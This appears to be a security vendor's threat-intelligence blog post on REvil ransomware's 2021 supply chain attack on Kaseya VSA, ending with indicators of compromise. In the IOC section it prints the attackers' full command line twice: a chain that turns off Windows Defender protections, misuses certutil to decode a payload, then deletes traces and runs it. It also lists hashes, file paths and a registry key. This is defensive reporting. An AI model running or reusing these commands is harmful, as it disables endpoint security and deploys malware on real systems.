
This might just be a coincident, but we think not. Two days ago, an alleged interview published between one of the affiliates of the REvil Ransomware and a Russian OSINT provider specialising in dark web intelligence and what followed within 48 hours is the news of the Revil Ransomware gangs successful execution of a Supply chain attack on Kaseya, a reputed MSSP with 36000 customers. Reportedly Kaseya recently started selling Security-as-a-Service solutions to their clients and partners. Current fallout indicates that about 1000+ customer servers are infected with this Ransomware variant.
In that alleged interview, the REvil Ransomware gang had disclosed at length their Ransomware distribution model that ensures a much higher success rate for their attack campaigns that ultimately results in payment by their victims. This new approach involves moving towards a more scalable and effective ransom approach by using multiple extorsion models as shown in the image below.

The REvil Ransomware aka Sodinokibi(REvil) name inspired from the game series Resident Evil are a Russian speaking threat actor group that have attacked multiple organisations across the globe during the past 12-24 months. It was only a matter of time before they used a supply chain attack on a vendor that multiplies their targets using the Solarwinds type supply chain attack model. The REvil gang don’t seem to be discriminating on their target industry or size having now targeted victims from industries such as Manufacturing, Real Estate, Transportation, Hospitality, Insurance, Healthcare, Financial services, Legal Services and Construction.
The ideal outcome from the attack on Kaseya is to deploy a variant of the REvil ransomware onto a victim’s environment. The attacks are geographically dispersed and any company running Kaseya VSA in their network are potentially the victims of the attack. Kesaya on their press release on Friday 2nd July notified that company’s Incident Response team caught wind of the attack mid-day and immediately shut down their SaaS servers as a precautionary measure. The company further added that they have engaged internal incident response team and leading industry experts in forensic investigations to help them determine the root cause of the attack. They have also notified law enforcement and government cybersecurity agencies, including the FBI and CISA.
REvil ransomware is a C based encryptor that works by liquidating backups and merging information as much as possible for a successful attack. They use Monero coin as the preferred mode of ransom collection as it is difficult to trace the transactions. However, the attack on Kaseya is not new, the Grandcrab Ransomware attacked the company on 2019 impacting Kaseya plugin and then VSA products.
Indicators Of Compromise
The Sodinokibi ransomware groups (named REvil by information security vendors) used specific Registry keys like “BlackLivesMatter” to store encryptor runtime keys/configurations in the victims machine. Following are the key indicators of the attack campaign identified by our team that are involved in an active investigation. Furthermore, all LMNTRIX Active Defense clients are protected against this ransom using the behavioral detection available with the LMNTRIX XDR endpoint agent.
Detection names:
- Troj/Ransom-GIP
- Troj/Ransom-GIQ
- HPmal/Sodino-A
- Detected in C:\Windows\MsMpEng.exe
- DynamicShellcode
- hmpa.exploit.prevented.1
Process Data:
- “C:\WINDOWS\system32\cmd.exe” /c ping 127.0.0.1 -n 6258 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
- Parent Path – C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
- C:\Windows\system32\cmd.exe” /c ping 127.0.0.1 -n 5693 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
- Parent Path – C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
Files Involved:
- C:\windows\cert.exe
- 36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2ec0752
- C:\windows\msmpeng.exe
- 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a
- C:\kworking\agent.crt
- C:\Windows\mpsvc.dll
- 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd
- C:\kworking\agent.exe
- d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e
Registry Keys:
- HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter
Decrypted copy of the Revil Encryptor Config file:
This file contains details about the ransomware payload including process kill lists, whitelisted components, and command & control domains used.


